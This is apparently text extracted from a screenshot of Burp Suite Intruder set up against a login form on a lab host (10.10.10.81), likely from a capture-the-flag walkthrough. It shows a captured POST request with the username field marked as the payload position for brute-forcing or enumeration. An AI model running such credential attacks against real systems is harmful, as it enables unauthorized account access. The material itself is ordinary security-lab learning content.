 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Sniper
1 POST /monitor/index.php?action=forgot HTTP/1.1
2 Host: 10.10.10.81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://10.10.10.81
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.81/monitor/index.php?action=forgot
13 Cookie: PHPSESSID=npcu4f40f8edi2adb375bhf385
14 Upgrade-Insecure-Requests: 1
15
16 csrf=d2c963ca402b42c911e086d986018079172d0c54a0a6218dce5bb1803cd42650&user_name=§user§&user_password=password&action=login